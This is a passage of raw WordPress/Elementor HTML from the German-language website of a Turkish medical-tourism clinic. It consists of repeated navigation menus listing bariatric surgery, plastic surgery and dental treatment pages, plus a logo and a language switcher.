	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-096654f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item" tabindex="-1">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item" tabindex="-1">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item" tabindex="-1">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item" tabindex="-1">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item" tabindex="-1">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item" tabindex="-1">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item" tabindex="-1">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item" tabindex="-1">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item" tabindex="-1">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item" tabindex="-1">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item" tabindex="-1">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2051bdf elementor-hidden-tablet elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="2051bdf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-860ac60" data-id="860ac60" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0560e58 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="0560e58" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
								<a href="https://drheclinic.com/de/">
			<img width="350" height="100" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20100'%3E%3C/svg%3E" class="attachment-full size-full wp-image-9990" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" /><noscript><img width="350" height="100" src="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png" class="attachment-full size-full wp-image-9990" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo.png 350w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-300x86.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drheclinic-logo-340x97.png 340w" sizes="(max-width: 350px) 100vw, 350px" /></noscript>				</a>
										</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab49cfb" data-id="ab49cfb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6aa7533 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-wpml-language-switcher" data-id="6aa7533" data-element_type="widget" data-widget_type="wpml-language-switcher.default">
				<div class="elementor-widget-container">
			<div class="wpml-elementor-ls">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul>

		<li tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle">
                                                    <img width="18" height="12"
            class="wpml-ls-flag"
            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2018%2012'%3E%3C/svg%3E"
            alt=""
            width=18
            height=12
    data-lazy-src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png" /><noscript><img width="18" height="12"
            class="wpml-ls-flag"
            src="https://drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /></noscript><span class="wpml-ls-native">Deutsch</span></a>

			<ul class="wpml-ls-sub-menu">
							</ul>

		</li>

	</ul>
</div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8fe2752" data-id="8fe2752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f73f16 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="6f73f16" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item">Duodenal Switch</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41313"><a href="https://drheclinic.com/de/plastische-chirurgie-turkei/" class="elementor-item">Plastische Chirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41312"><a href="https://drheclinic.com/de/bauchstraffung-in-der-turkei/" class="elementor-sub-item">Bauchstraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41311"><a href="https://drheclinic.com/de/bruststraffung-in-der-turkei/" class="elementor-sub-item">Bruststraffung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41310"><a href="https://drheclinic.com/de/brustverkleinerung-in-der-turkei/" class="elementor-sub-item">Brustverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41309"><a href="https://drheclinic.com/de/brustvergroesserung-in-der-turkei/" class="elementor-sub-item">Brustvergrößerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42018"><a href="https://drheclinic.com/de/fettabsaugung-in-der-turkei/" class="elementor-sub-item">Fettabsaugung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42017"><a href="https://drheclinic.com/de/nasenkorrektur-in-der-turkei/" class="elementor-sub-item">Nasenkorrektur</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42016"><a href="https://drheclinic.com/de/gynakomastie-op-in-der-turkei/" class="elementor-sub-item">Gynäkomastie-OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42015"><a href="https://drheclinic.com/de/mommy-makeover-in-der-turkei/" class="elementor-sub-item">Mommy Makeover</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42012"><a href="https://drheclinic.com/de/bbl-in-der-turkei/" class="elementor-sub-item">BBL (Brazilian Butt Lift)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42013"><a href="https://drheclinic.com/de/bichektomie-in-der-turkei/" class="elementor-sub-item">Bichektomie</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42014"><a href="https://drheclinic.com/de/augenlidstraffung-in-der-turkei/" class="elementor-sub-item">Augenlidstraffung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25466"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25258"><a href="https://drheclinic.com/de/veneers-zahne-turkei/" class="elementor-sub-item">Veneers Zähne</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25266"><a href="https://drheclinic.com/de/zahnimplantate-turkei/" class="elementor-sub-item">Zahnimplantate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25469"><a href="https://drheclinic.com/de/hollywood-smile-istanbul-turkei/" class="elementor-sub-item">Hollywood Smile Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26049"><a href="https://drheclinic.com/de/zahnkronen-in-der-istanbul-turkei/" class="elementor-sub-item">Zahnkronen in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25467"><a href="https://drheclinic.com/de/all-on-4-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-4 Zahnimplantate in Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26063"><a href="https://drheclinic.com/de/all-on-6-zahnimplantate-in-istanbul-turkei/" class="elementor-sub-item">All-on-6 Zahnimplantate in Türkei</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10977"><a class="elementor-item">Für Patienten</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a href="https://drheclinic.com/de/gesundheitstourismus-in-der-istanbul-turkei/" class="elementor-sub-item">Gesundheitstourismus in der Türkei</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a href="https://drheclinic.com/de/zahlungs-und-behandlungsplan/" class="elementor-sub-item">Zahlungs- und Behandlungsplan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a href="https://drheclinic.com/de/unterstutzung-nach-der-behandlung/" class="elementor-sub-item">Unterstützung nach der Behandlung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-sub-item">Häufig gestellte Fragen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a href="https://drheclinic.com/de/schritt-fur-schritt-behandlungsprozess/" class="elementor-sub-item">Der Behandlungsprozess Schritt für Schritt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a href="https://drheclinic.com/de/beschwerde-vorschlag-und-meinung/" class="elementor-sub-item">Beschwerde, Vorschlag und Meinung</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10948"><a href="https://drheclinic.com/de/kontakt/" class="elementor-item">Kontakt</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6f73f16" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10974"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Klinik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10975"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-sub-item" tabindex="-1">Über uns</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10967"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-sub-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://drheclinic.com/de/vision/" class="elementor-sub-item" tabindex="-1">Vision</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10963"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-sub-item" tabindex="-1">Unsere Qualitätsrichtlinien und Dokumente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10970"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-sub-item" tabindex="-1">Patientenzufriedenheit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10965"><a href="https://drheclinic.com/de/vertragsinstitutionen/" class="elementor-sub-item" tabindex="-1">Vertragsinstitutionen</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41308"><a href="https://drheclinic.com/de/adipositaschirurgie-in-der-turkei/" class="elementor-item" tabindex="-1">Adipositaschirurgie</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41307"><a href="https://drheclinic.com/de/schlauchmagen-op-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Schlauchmagen OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41305"><a href="https://drheclinic.com/de/magenverkleinerung-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenverkleinerung</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41302"><a href="https://drheclinic.com/de/magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41301"><a href="https://drheclinic.com/de/ellipse-magenballon-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Elipse Magenballon</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42061"><a href="https://drheclinic.com/de/magen-botox-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magen-Botox</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41303"><a href="https://drheclinic.com/de/magenband-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenband</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41304"><a href="https://drheclinic.com/de/magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41306"><a href="https://drheclinic.com/de/mini-magenbypass-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Mini Magenbypass</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42062"><a href="https://drheclinic.com/de/transit-bipartition-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Transit Bipartition</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41299"><a href="https://drheclinic.com/de/diabetes-typ-2-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Diabetes Typ 2 OP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41300"><a href="https://drheclinic.com/de/duodenal-switch-in-der-turkei/" class="elementor-sub-item" tabindex="-1">Duodenal Switch</a></li>
</ul>
</li>
